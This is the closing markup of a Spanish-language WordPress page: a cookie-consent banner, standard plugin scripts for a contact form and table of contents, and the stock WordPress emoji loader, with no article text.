		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grupofundemos.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"ver","visibility_hide":"ocultar","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.1.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://grupofundemos.org/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://grupofundemos.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://grupofundemos.org/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://grupofundemos.org/politica-de-privacidad/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://grupofundemos.org/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1733750031" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://grupofundemos.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://grupofundemos.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div><!-- main-container -->

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.3 on 2026-01-19 17:06:25 -->